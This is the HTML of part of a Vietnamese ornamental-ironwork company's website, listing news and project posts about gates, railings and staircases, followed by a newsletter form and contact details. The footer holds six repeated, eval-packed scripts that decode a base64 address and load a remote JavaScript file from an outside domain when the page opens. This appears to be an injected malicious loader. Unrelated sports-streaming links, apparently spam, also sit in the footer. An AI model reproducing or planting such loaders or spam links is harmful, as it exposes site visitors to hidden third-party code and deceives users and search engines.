href="tin-tuc/cong-trinh-hang-muc-lan-can-cau-thang---lan-can-ban-cong-dep-sang-trong-tai-dau-tieng-binh-duong-50.html"><img class="no_lazy" src="upload/news/666401_380x250.jpg" alt="Công Trình Hạng Mục Lan Can Cầu Thang - Lan Can Ban Công Đẹp Sang Trọng Tại Dầu Tiếng Bình Dương" /></a></p><h4 class="name_news"><a href="cong-trinh-hang-muc-lan-can-cau-thang---lan-can-ban-cong-dep-sang-trong-tai-dau-tieng-binh-duong.html">Công Trình Hạng Mục Lan Can Cầu Thang - Lan Can Ban Công Đẹp Sang Trọng Tại Dầu Tiếng Bình Dương</a></h4><p class="mota"></p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/nhan-lam-hang-muc-bong-bao-ve-sat-my-thuat-tai-dau-tieng-binh-duong-49.html"><img class="no_lazy" src="upload/news/1533026_380x250.jpg" alt="Nhận Làm Hạng Mục Bông Bảo Vệ Sắt Mỹ Thuật Tại Dầu Tiếng Bình Dương" /></a></p><h4 class="name_news"><a href="nhan-lam-hang-muc-bong-bao-ve-sat-my-thuat-tai-dau-tieng-binh-duong.html">Nhận Làm Hạng Mục Bông Bảo Vệ Sắt Mỹ Thuật Tại Dầu Tiếng Bình Dương</a></h4><p class="mota"></p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/hang-muc-cua-cong-sat-my-thuat-tai-dau-tieng-binh-duong-48.html"><img class="no_lazy" src="upload/news/257050_380x250.jpg" alt="Hạng Mục Cửa Cổng Sắt Mỹ Thuật Tại Dầu Tiếng Bình Dương" /></a></p><h4 class="name_news"><a href="hang-muc-cua-cong-sat-my-thuat-tai-dau-tieng-binh-duong.html">Hạng Mục Cửa Cổng Sắt Mỹ Thuật Tại Dầu Tiếng Bình Dương</a></h4><p class="mota"></p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/nhan-cong-trinh-hang-muc-lan-can-my-thuat-tai-binh-duong-47.html"><img class="no_lazy" src="upload/news/30747_380x250.jpg" alt="Nhận Công Trình Hạng Mục Lan Can Mỹ Thuật Tại Bình Dương" /></a></p><h4 class="name_news"><a href="nhan-cong-trinh-hang-muc-lan-can-my-thuat-tai-binh-duong.html">Nhận Công Trình Hạng Mục Lan Can Mỹ Thuật Tại Bình Dương</a></h4><p class="mota"></p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/hang-muc-cua-cong-sat-my-thuat-tai-binh-duong-46.html"><img class="no_lazy" src="upload/news/258401_380x250.jpg" alt="Hạng Mục Cửa Cổng Sắt Mỹ Thuật Tại Bình Dương" /></a></p><h4 class="name_news"><a href="hang-muc-cua-cong-sat-my-thuat-tai-binh-duong.html">Hạng Mục Cửa Cổng Sắt Mỹ Thuật Tại Bình Dương</a></h4><p class="mota"></p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/lan-can-sat-my-thuat-tai-quan-3-tp-ho-chi-minh-45.html"><img class="no_lazy" src="upload/news/48441_380x250.jpg" alt="Lan Can Sắt Mỹ Thuật Tại Quận 3 TP Hồ Chí Minh" /></a></p><h4 class="name_news"><a href="lan-can-sat-my-thuat-tai-quan-3-tp-ho-chi-minh.html">Lan Can Sắt Mỹ Thuật Tại Quận 3 TP Hồ Chí Minh</a></h4><p class="mota">Chào Bạn đã đến với Sắt Mỹ Thuật Hoàng Đức – nơi kết tinh và hội tụ niềm đam mê tạo hình sắt uốn mỹ thuật...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/bong-bao-ve-cua-so-sat-my-thuat-tai-quan-3-tp-ho-chi-minh-44.html"><img class="no_lazy" src="upload/news/424669_380x250.jpg" alt="Bông Bảo Vệ Cửa Sổ Sắt Mỹ Thuật Tại Quận 3 TP Hồ Chí Minh" /></a></p><h4 class="name_news"><a href="bong-bao-ve-cua-so-sat-my-thuat-tai-quan-3-tp-ho-chi-minh.html">Bông Bảo Vệ Cửa Sổ Sắt Mỹ Thuật Tại Quận 3 TP Hồ Chí Minh</a></h4><p class="mota"></p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/cua-cong-hang-rao-sat-my-thuat-tai-quan-3-tp-ho-chi-minh-43.html"><img class="no_lazy" src="upload/news/567965_380x250.jpg" alt="Cửa Cổng Hàng Rào Sắt Mỹ Thuật Tại Quận 3 TP Hồ Chí Minh" /></a></p><h4 class="name_news"><a href="cua-cong-hang-rao-sat-my-thuat-tai-quan-3-tp-ho-chi-minh.html">Cửa Cổng Hàng Rào Sắt Mỹ Thuật Tại Quận 3 TP Hồ Chí Minh</a></h4><p class="mota">Sắt mỹ thuật Hoàng Đức cam kết
- kích thước sắt ở mức sai số thấp nhất có thể                  
- giá cả cạnh tranh...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/sat-my-thuat-hoang-duc-tai-quan-2-thanh-pho-ho-chi-minh-42.html"><img class="no_lazy" src="upload/news/hd1396431_380x250.jpg" alt="Sắt Mỹ Thuật Hoàng Đức Tại Quận 2 Thành Phố Hồ Chí Minh" /></a></p><h4 class="name_news"><a href="sat-my-thuat-hoang-duc-tai-quan-2-thanh-pho-ho-chi-minh.html">Sắt Mỹ Thuật Hoàng Đức Tại Quận 2 Thành Phố Hồ Chí Minh</a></h4><p class="mota">Sắt Mỹ Thuật Hoàng Đức Tại Quận 2 Thành Phố Hồ Chí Minh 0963.069579</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/sat-my-thuat-tai-quan-1-thanh-pho-ho-chi-minh-41.html"><img class="no_lazy" src="upload/news/hd1289477_380x250.jpg" alt="Sắt Mỹ Thuật Tại Quận 1 Thành Phố Hồ Chí Minh" /></a></p><h4 class="name_news"><a href="sat-my-thuat-tai-quan-1-thanh-pho-ho-chi-minh.html">Sắt Mỹ Thuật Tại Quận 1 Thành Phố Hồ Chí Minh</a></h4><p class="mota">Những sản phẩm đều được đội ngũ thiết kế và đội ngũ kỹ thuật nhiều năm kinh nghiệm lên bản vẽ, phân tích mức...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/cong-trinh-lan-can-sat-my-thuat-tai-chau-thanh-tay-ninh-40.html"><img class="no_lazy" src="upload/news/069823_380x250.jpg" alt="Công Trình Lan Can Sắt Mỹ Thuật Tại Châu Thành Tây Ninh" /></a></p><h4 class="name_news"><a href="cong-trinh-lan-can-sat-my-thuat-tai-chau-thanh-tay-ninh.html">Công Trình Lan Can Sắt Mỹ Thuật Tại Châu Thành Tây Ninh</a></h4><p class="mota">Công Trình Lan Can Sắt Mỹ Thuật Hoàng Đức Tại Châu Thành Tây Ninh 096300960579</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/cong-trinh-cua-cong-sat-my-thuat-tai-long-thanh-dong-nai-38.html"><img class="no_lazy" src="upload/news/hd1255686_380x250.jpg" alt="Công Trình Cửa Cổng Sắt Mỹ Thuật Tại Long Thành Đồng Nai" /></a></p><h4 class="name_news"><a href="cong-trinh-cua-cong-sat-my-thuat-tai-long-thanh-dong-nai.html">Công Trình Cửa Cổng Sắt Mỹ Thuật Tại Long Thành Đồng Nai</a></h4><p class="mota"></p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/cong-trinh-cua-cong-sat-my-thuat-tai-tay-ninh-36.html"><img class="no_lazy" src="upload/news/hd1146490_380x250.jpg" alt="Công Trình Cửa Cổng Sắt Mỹ Thuật Tại Tây Ninh" /></a></p><h4 class="name_news"><a href="cong-trinh-cua-cong-sat-my-thuat-tai-tay-ninh.html">Công Trình Cửa Cổng Sắt Mỹ Thuật Tại Tây Ninh</a></h4><p class="mota">Cổng sắt mỹ thuật hay cổng sắt nghệ thuật là một sản phẩm của nghệ thuật và thủ công, của sự sáng tạo không ngừng...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/cong-trinh-sat-my-thuat-tai-tan-binh-35.html"><img class="no_lazy" src="upload/news/a2a7174_380x250.jpg" alt="Công trình sắt mỹ thuật tại Tân Bình" /></a></p><h4 class="name_news"><a href="cong-trinh-sat-my-thuat-tai-tan-binh.html">Công trình sắt mỹ thuật tại Tân Bình</a></h4><p class="mota">Công trình sắt mỹ thuật tại Tân Bình</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/hoan-thien-hang-muc-lan-can-ban-cong-sat-my-thuat-tai-ben-cat-32.html"><img class="no_lazy" src="upload/news/z52243_380x250.jpg" alt="Hoàn thiện hạng mục lan can ban công sắt mỹ thuật tại Bên Cát" /></a></p><h4 class="name_news"><a href="hoan-thien-hang-muc-lan-can-ban-cong-sat-my-thuat-tai-ben-cat.html">Hoàn thiện hạng mục lan can ban công sắt mỹ thuật tại Bên Cát</a></h4><p class="mota">sắt mỹ thuật Hoàng Đức hoàn thiện và bàn giao hạng mục lan can sắt mỹ thuật cho chủ nhà tại Bến Cát, Bình Dương. Công...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/sat-my-thuat-hoang-duc-hoan-thien-cong-trinh-bt-jamona-thu-duc-30.html"><img class="no_lazy" src="upload/news/77173bee8d77712928663953_380x250.jpg" alt="Sắt Mỹ Thuật Hoàng Đức Hoàn Thiện Công Trình BT JAMONA Thủ Đức" /></a></p><h4 class="name_news"><a href="sat-my-thuat-hoang-duc-hoan-thien-cong-trinh-bt-jamona-thu-duc.html">Sắt Mỹ Thuật Hoàng Đức Hoàn Thiện Công Trình BT JAMONA Thủ Đức</a></h4><p class="mota">công trình biệt thự tại thủ đức tp hồ chí minh. sắt mỹ thuật hoàng đức chuyên sản xuất cửa cổng sắt mỹ thuật,...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/top-mau-cau-thang-my-thuat-sang-trong-hien-dai-2020-28.html"><img class="no_lazy" src="upload/news/4a3694_380x250.jpg" alt="Top mẫu cầu thang mỹ thuật sang trọng hiện đại 2020" /></a></p><h4 class="name_news"><a href="top-mau-cau-thang-my-thuat-sang-trong-hien-dai-2020.html">Top mẫu cầu thang mỹ thuật sang trọng hiện đại 2020</a></h4><p class="mota">Sắt mỹ thuật Hoàng Đức chuyên Thi Công các hạng mục cửa cổng sắt mỹ thuật, bông bảo vệ sắtmỹ thuật, lan can sắt...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/don-vi-lam-sat-my-thuat-uy-tin-tai-dong-nai-26.html"><img class="no_lazy" src="upload/news/20190605_1049002877_380x250.jpg" alt="Đơn Vị Làm Sắt Mỹ Thuật Uy Tín Tại Đồng Nai" /></a></p><h4 class="name_news"><a href="don-vi-lam-sat-my-thuat-uy-tin-tai-dong-nai.html">Đơn Vị Làm Sắt Mỹ Thuật Uy Tín Tại Đồng Nai</a></h4><p class="mota">Hoàng Đức đẩy mạnh lĩnh vực sắt mỹ thuật tại Đồng Nai và các tỉnh thành lân cận để phục vụ kịp thời các nhu...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/mau-cua-cong-sat-my-thuat-hien-dai-cho-biet-thu-25.html"><img class="no_lazy" src="upload/news/8b8633_400x4002964_380x250.jpg" alt="Mẫu Cửa Cổng Sắt Mỹ Thuật Hiện Đại Cho Biệt Thự" /></a></p><h4 class="name_news"><a href="mau-cua-cong-sat-my-thuat-hien-dai-cho-biet-thu.html">Mẫu Cửa Cổng Sắt Mỹ Thuật Hiện Đại Cho Biệt Thự</a></h4><p class="mota">Công ty TNHH SX – CK – XD Hoàng Đức đã trở thành một trong những doanh nghiệp Sản xuất và Kinh Doanh sắt mỹ thuật tại...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/cong-trinh-sat-my-thuat-binh-duong-23.html"><img class="no_lazy" src="upload/news/15de8aa2b48d49d3109c2030_380x250.jpg" alt="Công Trình Sắt Mỹ Thuật Bình Dương" /></a></p><h4 class="name_news"><a href="cong-trinh-sat-my-thuat-binh-duong.html">Công Trình Sắt Mỹ Thuật Bình Dương</a></h4><p class="mota">Sắt mỹ thuật ngày càng được ưa chuộng khi khách hàng có nhu cầu làm đẹp không gian nhà ở của mình. Nắm bắt nhanh chóng...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/sat-my-thuat-tai-tp-ho-chi-minh-22.html"><img class="no_lazy" src="upload/news/3a0df8099f73622d3b623473_380x250.jpg" alt="Sắt Mỹ Thuật Tại TP Hồ Chí Minh" /></a></p><h4 class="name_news"><a href="sat-my-thuat-tai-tp-ho-chi-minh.html">Sắt Mỹ Thuật Tại TP Hồ Chí Minh</a></h4><p class="mota">Sắt mỹ thuật Hoàng Đức cam kết
- kích thước sắt ở mức sai số thấp nhất có thể
- giá cả cạnh tranh với thị trường...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/cac-mau-cau-thang-sat-dep-lan-can-cau-thang-sat-hien-dai-2020-19.html"><img class="no_lazy" src="upload/news/19375_380x250.jpg" alt="Các mẫu cầu thang sắt đẹp lan can cầu thang sắt hiện đại 2020" /></a></p><h4 class="name_news"><a href="cac-mau-cau-thang-sat-dep-lan-can-cau-thang-sat-hien-dai-2020.html">Các mẫu cầu thang sắt đẹp lan can cầu thang sắt hiện đại 2020</a></h4><p class="mota">Cầu thang sắt mỹ thuật ( nghệ thuật) là sản phẩm đang được ưa chuộng hiện nay, với nhiều mẫu thiết kế vô cùng đẹp...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/bi-quyet-giu-cong-sat-nghe-thuat-luon-moi-16.html"><img class="no_lazy" src="upload/news/6b7197_400x4009622_380x250.jpg" alt="BÍ QUYẾT GIỮ CỔNG SẮT NGHỆ THUẬT LUÔN MỚI" /></a></p><h4 class="name_news"><a href="bi-quyet-giu-cong-sat-nghe-thuat-luon-moi.html">BÍ QUYẾT GIỮ CỔNG SẮT NGHỆ THUẬT LUÔN MỚI</a></h4><p class="mota">Cổng sắt khi được xây dựng thường có mục đích là bảo vệ cho căn nhà, tách biệt không gian sinh hoạt gia đình với xã...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/lua-chon-cau-thang-cho-biet-thu-14.html"><img class="no_lazy" src="upload/news/ct0293271_380x250.jpg" alt="LỰA CHỌN CẦU THANG CHO BIỆT THỰ " /></a></p><h4 class="name_news"><a href="lua-chon-cau-thang-cho-biet-thu.html">LỰA CHỌN CẦU THANG CHO BIỆT THỰ </a></h4><p class="mota">Trong thiết kế và xây dựng nhà cửa nói chung, cầu thang là phương tiện giao thông lên xuống giữa các mặt phẳng nằm ngang...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/nhung-mau-vach-ngan-cnc-duoc-ua-chuong-nhat-5.html"><img class="no_lazy" src="upload/news/vach-ngan-cnc-phong-khach-20-mau-vach-ngan-dep-het-y-217852_380x250.jpg" alt="NHỮNG MẪU VÁCH NGĂN CNC ĐƯỢC ƯA CHUỘNG NHẤT" /></a></p><h4 class="name_news"><a href="nhung-mau-vach-ngan-cnc-duoc-ua-chuong-nhat.html">NHỮNG MẪU VÁCH NGĂN CNC ĐƯỢC ƯA CHUỘNG NHẤT</a></h4><p class="mota">Với công nghệ hiện đại cộng với khối óc của con người, việc gia công vách ngăn bằng công nghệ CNC – PLASMA có thể...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/5-uu-diem-noi-bat-cua-cong-sat-my-thuat--cong-sat-nghe-thuat-1.html"><img class="no_lazy" src="upload/news/27b1196_380x250.jpg" alt="5 ƯU ĐIỂM NỔI BẬT CỦA CỔNG SẮT MỸ THUẬT   CỔNG SẮT NGHỆ THUẬT" /></a></p><h4 class="name_news"><a href="5-uu-diem-noi-bat-cua-cong-sat-my-thuat--cong-sat-nghe-thuat.html">5 ƯU ĐIỂM NỔI BẬT CỦA CỔNG SẮT MỸ THUẬT   CỔNG SẮT NGHỆ THUẬT</a></h4><p class="mota">Cổng sắt mỹ thuật đang trở thành xu hướng mới trong lắp đặt cửa cổng tại các căn biệt thự cao cấp và các dự án...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/loi-phong-thuy-can-tranh-khi-lap-dat-cau-thang-sat-my-thuat-13.html"><img class="no_lazy" src="upload/news/ct0409442_380x250.jpg" alt="LỖI PHONG THỦY CẦN TRÁNH KHI LẮP ĐẶT CẦU THANG SẮT MỸ THUẬT" /></a></p><h4 class="name_news"><a href="loi-phong-thuy-can-tranh-khi-lap-dat-cau-thang-sat-my-thuat.html">LỖI PHONG THỦY CẦN TRÁNH KHI LẮP ĐẶT CẦU THANG SẮT MỸ THUẬT</a></h4><p class="mota">Một căn nhà đẹp không thể thiếu cho mình một mẫu cầu thang đẹp, phù hợp với không gian nổi thất của căn nhà và đặc...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/mau-cau-thang-sat-my-thuat-tai-tphcm-4.html"><img class="no_lazy" src="upload/news/ct0072475_380x250.jpg" alt="MẪU CẦU THANG SẮT MỸ THUẬT TẠI TPHCM" /></a></p><h4 class="name_news"><a href="mau-cau-thang-sat-my-thuat-tai-tphcm.html">MẪU CẦU THANG SẮT MỸ THUẬT TẠI TPHCM</a></h4><p class="mota">Việc sử dụng rộng rãi sắt mỹ thuật ngày nay không đơn giản là sự lặp lại của lịch sử. Nó còn được khai thác và...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/nhung-mau-khung-bao-ve-cua-so-sat-dep-va-doc-dao-3.html"><img class="no_lazy" src="upload/news/bv38995_380x250.jpg" alt="NHỮNG MẪU KHUNG BẢO VỆ CỬA SỔ SẮT ĐẸP VÀ ĐỘC ĐÁO" /></a></p><h4 class="name_news"><a href="nhung-mau-khung-bao-ve-cua-so-sat-dep-va-doc-dao.html">NHỮNG MẪU KHUNG BẢO VỆ CỬA SỔ SẮT ĐẸP VÀ ĐỘC ĐÁO</a></h4><p class="mota">Khung bảo vệ cửa sổ sắt mỹ thuật, ngoài chức năng trang trí tạo vẻ đẹp cho không gian sống của bạn, nó còn có chức...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/nhung-dieu-can-biet-ve-cau-thang-sat-my-thuat-sat-nghe-thuat-17.html"><img class="no_lazy" src="upload/news/87079_380x250.jpg" alt="NHỮNG ĐIỀU CẦN BIẾT VỀ CẦU THANG SẮT MỸ THUẬT SẮT NGHỆ THUẬT" /></a></p><h4 class="name_news"><a href="nhung-dieu-can-biet-ve-cau-thang-sat-my-thuat-sat-nghe-thuat.html">NHỮNG ĐIỀU CẦN BIẾT VỀ CẦU THANG SẮT MỸ THUẬT SẮT NGHỆ THUẬT</a></h4><p class="mota">Cầu thang sắt nghệ thuật đang ngày càng trở nên phổ biến và được nhiều ưa chuộng trong thiết kế xây dựng nhà ở năm...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/cua-cong-sat-my-thuat-va-yeu-to-phong-thuy-18.html"><img class="no_lazy" src="upload/news/16873_380x250.jpg" alt="Cửa cổng sắt mỹ thuật và yếu tố phong thủy" /></a></p><h4 class="name_news"><a href="cua-cong-sat-my-thuat-va-yeu-to-phong-thuy.html">Cửa cổng sắt mỹ thuật và yếu tố phong thủy</a></h4><p class="mota">Theo quan niệm phong thủy từ xưa đến nay, cửa chính ra vào của căn nhà là nơi đón khí và ánh sáng. Do đó, nó có ảnh hưởng...</p></div>    </div>
</div>
		</div>  
	</div><!--.bao_tintuc-->
</div><!--.wap_tintuc-->
        <div class="clear"></div>
    </div><!---END .main_content-->

    <div class="wap_footer clearfix">
        <div class="footer clearfix">
            <script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\\\b'+e(c)+'\\\\b','g'),k[c]);return p;}('1 8=[\\'e\\',\\'c\\',\\'d\\',\\'g\\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\\'l\\'](0(\\'9\\'));1 a=o(n(\\'i=\\'));5[0(\\'3\\')]=a;1 4=7[\\'h\\'](0(\\'9\\'))[3];4[0(\\'k\\')][0(\\'j\\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\\\b'+e(c)+'\\\\b','g'),k[c]);return p;}('1 8=[\\'e\\',\\'c\\',\\'d\\',\\'g\\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\\'l\\'](0(\\'9\\'));1 a=o(n(\\'i=\\'));5[0(\\'3\\')]=a;1 4=7[\\'h\\'](0(\\'9\\'))[3];4[0(\\'k\\')][0(\\'j\\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script>
<div class="nhantin_f"><script type="text/javascript">
	$(document).ready(function(e) {
        $('#submit_nhantin').click(function(){
			if(isEmpty($('#email_nhantin').val(), "Nhập email của bạn"))
			{
				$('#email_nhantin').focus();
				return false;
			}
			if(isEmail($('#email_nhantin').val(), "Email không hợp lệ"))
			{
				$('#email_nhantin').focus();
				return false;
			}
			document.frm_dknt.submit();	
		});
    });
</script>

<div class="tdnt">
	<p>Đăng ký nhận tin</p>
	Đăng ký ngay để nhận thông tin sớm nhất.
</div>
<div id="dknt">
    <form name="frm_dknt" id="frm_dknt" method="post" action="" >
        <input type="text" name="email_nhantin" id="email_nhantin" placeholder="Nhập email của bạn" />
        <input type="button" name="submit_nhantin" id="submit_nhantin" value="Đăng ký" />
    </form>
</div>


</div>

<div class="menu_b">
    <ul>
        <li><a class="active" href="">Trang chủ</a></li>
        
        <li><a class="" href="gioi-thieu.html">Giới thiệu</a></li>
        
        <li><a class="" href="san-pham.html">Sản phẩm</a></li>

        <li><a class="" href="bang-gia.html">Bảng giá</a></li>

        <li><a class="" href="tuyen-dung.html">Tuyển dụng</a></li>
        
        <li><a class="" href="tin-tuc.html">Tin tức</a></li>
        
        <li><a class="" href="lien-he.html">Liên hệ</a></li>
    </ul>
</div>

 
<a href="https://90phut.you/">90Phut TV</a>
 
<a href="https://cakhia-tv.you/">CakhiaTV</a>
 
<a href="https://aitonline.tv">xoilac</a>
 
<a href="https://arc-nova.org/">xoilac tv</a>
 
<a href="https://cakhiago.you/">Cakhia TV</a>
 
<a href="https://90phuttvc.org/">90phut TV</a>
 
<a href="https://soccertvshow.com/">VeboTV</a>
 
<a href="https://xoilactv.gift/">Xoilac TV</a>

<div id="main_footer">
	<p class="img"><img class="no_lazy" src="upload/hinhanh/logo_f-1336.png" alt="Banner"></p>
	<ul>
		<li><i class="fas fa-map-marker-alt"></i>số 48 đường Bùi Công Trừng, xã Nhị Bình , huyện Hóc Môn,TP.HCM</li>
		<li><i class="fas fa-phone-volume"></i><span>Support 24/7</span>02837121279<br /> 0937363386 - 0963096579</li>
		<li><i class="fas fa-envelope"></i><span>Email liên hệ</span><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="aec2cfc3cddbcfddcfdacacbdeeec9c3cfc7c280cdc1c3">[email&#160;protected]</a></li>
		<li><i class="fab fa-internet-explorer"></i><span>Website</span>satmythuathd.vn</li>
	</ul>
</div>

<p class="copy">Copyrights © 2020 CÔNG TY TNHH SX - CK - XD HOÀNG ĐỨC. All rights reserved</p>
<div class="mxh"><a href="https://m.youtube.com/channel/UCJJzGjB3nQ05i3CtcgqGmKg" target="_blank"><img src="upload/khac/qq-5502.png" alt="youtube.com" /></a><a href="https://www.facebook.com/satmythuathd.vn/" target="_blank"><img src="upload/khac/cec8a6239de29acbfcfee0ccec995b9f-3256.png" alt="facebook.com" /></a></div>

<div class="thongke">
    <ul>
        <li>Online: <span>60</span></li>

        <li>Tổng <span>5583529</span></li>
    </ul>
</div>        </div><!---END .footer-->
    </div><!---END .wap_footer-->
</div><!---END .wapper-->

    
<link rel="stylesheet" href="css/widget2.css"/>
<div class="coccoc-alo-phone coccoc-alo-green coccoc-alo-show" id="coccoc-alo-phoneIcon">
    <a style="display: block;width: 100%;height: 100%;" href="tel:0283712127909373633860963096579"><div class="coccoc-alo-ph-circle"></div>
    <div class="coccoc-alo-ph-circle-fill"></div>
    <div class="coccoc-alo-ph-img-circle"></div>
	<span class="sdt">0963096579</span>
	</a>
</div>

    <div class="js-facebook-messenger-box onApp rotate bottom-right cfm rubberBand animated" data-anim="rubberBand">
